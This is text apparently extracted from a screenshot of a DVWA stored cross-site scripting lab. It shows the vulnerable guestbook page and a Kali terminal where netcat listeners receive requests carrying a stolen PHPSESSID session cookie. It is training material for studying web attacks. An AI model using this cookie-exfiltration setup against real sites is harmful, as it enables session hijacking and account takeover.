 192.168.49.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: 1
Message:
Name: 2
Message:
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Unknown host
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 50426
GET /ciao.?=security=low;%20PHPSESSID=c4deb53ae55b2ea3f14b6d258a14121a HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.49.101/
Upgrade-Insecure-Requests: 1
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Unknown host
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 52160
GET /ciao.?=security=low;%20PHPSESSID=c4deb53ae55b2ea3f14b6d258a14121a HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.49.101/
Upgrade-Insecure-Requests: 1